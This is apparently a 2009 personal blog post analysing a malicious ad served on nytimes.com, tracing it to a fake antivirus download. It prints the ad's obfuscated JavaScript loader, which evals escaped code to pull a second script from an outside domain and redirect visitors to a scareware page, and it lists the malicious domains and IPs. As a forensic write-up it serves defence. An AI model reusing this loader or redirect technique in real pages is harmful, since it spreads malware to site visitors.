# **troy**

# **Inputs & Outputs**

- . About|
- . Where I Tweet|
- . Where I Create|
- . Where I Code|
- . RSS

I was served malware ad on @nytimes/nytimes.com ("the ad"). Here's forensics and source: http://bit.ly/nytmalware # 8 hours ago. Follow @troyd

#### **Anatomy of a Malware Ad on NYTimes.com**

In geeky on **September 13, 2009** at **6:59 PM**

On Saturday evening, Avast displayed a malware warning as I loaded a nytimes.com article. After some digging, here's the malware I found.

# **Ad Delivery**

nytimes.com article pages include an ad placement with the HTML DOM ID adxBigAd. From loading a few articles, they seems to rotate between a banner and an iframe.

On this article, a 300×250 iframe was inlining this URL: tradenton.com slash ?id=21610438

*(note: I don't recommend visiting it, and have URLs are not linked where possible)*

A comment gave the campaign ID asVonage01\_1163613\_nyt12, though it was obviously unrelated to Vonage. tradenton.com was registered Sept. 2, 2009, so it may have had a previous owner.

# **Injection**

#### tradenton.com serves a 15-line HTML snipped containing this JavaScript:

```
\langle -- part of a security explanation - see

 http://www.nytimes.com/2009/09/13/business/media/13note.html and
 http://troy.yort.com/anatomy-of-a-malware-ad-on-nytimes-com -->
```

```
<html><body style="margin:0; padding:0;">
<script type="text/javascript">var rightNow = new Date(); 
var date1 = new Date(rightNow.getFullYear(), 0, 1, 0, 0, 0, 0); 
var temp = date1.toGMTString(); 
var date3 = new Date(temp.substring(0, temp.lastIndexOf(" ")-1)); 
var hoursDiffStdTime = (date1 - date3) / (1000 * 60 * 60); 
tz_crt = hoursDiffStdTime;
```
document.write(unescape("%3Ca href='http://www.bulgari.com/main.php?lang=6/ref=680' target='\_blank'%3E%3Cimg src='http://

```
var a1 = "http://sex-and-";
var a2 = "the-city.cn/go.php?i";
var a3 = "d=2006-63&key=0522c7066&p=1";var action_URL = a1 + a2 + a3;
var cur_domain = "harlingens.com";
```
eval(unescape('%64%6F%63%75%6D%65%6E%74%2E%77%72%69%74%65%28%75%6E%65%73%63%61%70%65%28%22%25%33%43%73%63%72%69%70%74%20%

```
</script>
</body></html>
```

```
This Gist brought to you by GitHub.
```
view raw

As anyone who has looked at phishing links knows, this is nasty on a couple levels. It's eval()'ing escaped code, which is almost never needed to serve an ad. Note that the variable action\_URL is defined but never used. After unescaping the code, this is what's being run:

// part of a security explanation - see

// http://www.nytimes.com/2009/09/13/business/media/13note.html and

// http://troy.yort.com/anatomy-of-a-malware-ad-on-nytimes-com

document.write(unescape("%3Cscript src='http://" **<sup>+</sup>** cur\_domain **<sup>+</sup>** "/includes02.js' type='text/javascript'%3E%3C/script%3E")

This Gist brought to you by GitHub.

view raw

What's served by harlingens.com slash includes02.js? Aha! The eval'ed JavaScript is requesting a second Javascript, which hits action\_URL:

```
// part of a security explanation - see
// http://www.nytimes.com/2009/09/13/business/media/13note.html and// http://troy.yort.com/anatomy-of-a-malware-ad-on-nytimes-com
```

```
if (top.location!= self.location) {  top.location = action_URL; } else { 
window.location = action_URL; }
```
» Anatomy of a Malware Ad on NYTimes.com - Inputs & Outputs (Troy Davis, Seattle) Page 3 of 6

#### **Malware**

Now we're talking. Requesting that action\_URL on sex-and-the-city.cn actually serves a HTTP 302 Redirect to protection-check07.com slash 1/?sess=% 3DGQx3jzwMi02MyZpcD0yMDguNzUuNTcuMTIxJnRpbWU9MTI1NjgwMI0MaQ%3DN. And we hit pay dirt. It's a fake page for a non-existent antivirus app, which is actually malware. Titled "My computer Online Scan", this page displays this JS alert:



Popup from malware advertised on nytimes.com

Then resizes the browser window into a full-screen application-style, as if it had become a virus scanner. Some highlights from the static content and JS on this page:

Dont close this window, if your want you PC to be protected. 353 trojans You need to remove this threat as soon as possible! Scan procedures finished. 431 Probably harmfull items was found!

Here's a screen shot:



#### » Anatomy of a Malware Ad on NYTimes.com - Inputs & Outputs (Troy Davis, Seattle) Page 5 of 6

screenshot of web page of malware advertised on nytimes.com

Here's **full HTML** source in a gist viewer.

As usual, these phishers haven't sprung for spelling or grammar checkers. The page also uses IP-based geocoding by inlining its own iframe called geoip. php, which has city-level granularity (though it was off by 1,000 miles for me). The "Full System Cleanup" link goes to /download.php?id=2006-63 on the same server, which serves a file called Scanner-b4ba2\_2006-63.exe. That redirects to /download/Scanner-b4ba2\_2006-63.exe, a static file with the checksum 6c5b5669151337ca51ec45b1f5785d02. Running strings on this 167 KB program – too small for any virus scanner – has it requesting administrator privileges, though I haven't done detailed forensics.

## **Notes**

 $\bullet$ 

 $\bullet$ 

As of Sept. 12, 2009, tradenton.com and harlingens.com resolved to 212.117.166.69. sex-and-the-city.cn resolved to 94.102.48.29. protection-check07.com had 3 A records: 91.212.107.5, 94.102.51.26, 88.198.107.25. Also, I changed indentation and spacing for readability, so checksums on gist may not match source files.

▶ View 3 Comments View 3 Comments « Before Unique conference venues in Seattle August 15, 2009

AfterAuction Lifecycle for Data Geeks September 13, 2009 »

# - **About**

This: Technology, applied; constructive criticism; and catalyzing Web apps (AKA software-as-a-service or cloud computing). Eating the garnish.

Me: My first name at this domain dot com. Yes, my email address is a palindrome.

# - **Archives**

- September 2009
- August 2009
- June 2009
- **March 2009** ■
- **February 2009**
- July 2008
- **April 2008**
- **March 2008** ■
- geeky
- networks
- $\blacksquare$ product management
- <u>seattle</u>

### - **Meta**

Search for:

» Anatomy of a Malware Ad on NYTimes.com - Inputs & Outputs (Troy Davis, Seattle) Page 6 of 6

**Search** 

o RSS Feed